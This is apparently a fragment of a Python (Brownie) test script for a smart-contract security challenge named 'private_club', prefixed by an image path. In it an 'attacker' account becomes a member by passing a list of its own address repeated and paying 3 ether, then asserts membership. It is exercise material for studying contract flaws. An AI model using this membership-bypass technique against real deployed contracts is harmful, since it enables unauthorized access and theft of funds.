 59 private_club, ownerFriend, user2, user3, user4, attacker = deploy()
60 _members = [attacker.address] * private_club.membersCount()
61 old_owner = private_club.owner()
62
63 tx = private_club.becomeMember(_members, {"from": attacker, "value": "3 ether"}
64 tx.wait(1)
65
66 # task1: become member of the club and
67 # print(private_club.members(attacker, {"from": attacker}))
68 assert private_club.members(attacker, {"from": attacker}) == True